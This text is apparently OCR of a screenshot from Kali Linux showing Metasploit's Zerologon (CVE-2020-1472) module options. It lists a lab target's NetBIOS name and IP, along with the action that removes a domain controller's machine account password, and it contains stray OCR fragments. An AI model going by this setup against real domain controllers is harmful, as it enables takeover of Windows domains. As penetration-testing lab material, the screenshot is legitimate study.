 Module options (auxiliary/admin/dcerpc/cve_2020_1472_zerologon):
Name Current Setting Required Description
---- --------------- -------- -----------
NBNAME WIN-J4K1382QNHB yes The server's NetBIOS name
RHOSTS 192.168.13.141 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT no The netlogon RPC port (TCP)
KALI LIN
When ACTION is RESTORE:
"the quieter you become, the more you are
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password to restore for the machine account (in hex)
Auxiliary action:
Name Description
---- -----------
REMOVE Remove the machine account password
View the full module info with the info, or info -d command.